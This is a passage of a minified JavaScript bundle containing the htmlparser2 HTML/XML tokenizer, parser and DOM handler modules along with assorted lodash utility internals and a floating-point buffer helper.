o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,D=c++,N=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",D,A),be.prototype._stateBeforeCdata3=me("A",N,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===D?this._stateBeforeCdata3(e):this._state===N?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var 